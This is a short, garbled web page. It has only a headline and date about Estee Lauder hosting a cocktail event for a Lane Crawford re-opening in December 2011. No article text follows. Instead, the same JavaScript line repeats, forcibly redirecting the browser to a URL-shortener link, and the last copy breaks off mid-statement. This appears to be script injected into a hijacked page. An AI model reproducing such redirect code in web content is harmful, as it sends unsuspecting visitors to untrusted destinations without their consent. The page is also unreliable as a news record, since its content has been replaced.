
Estee Lauder Fetes Lane Crawford Re-Opening
With Cocktail
December 20, 2011
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...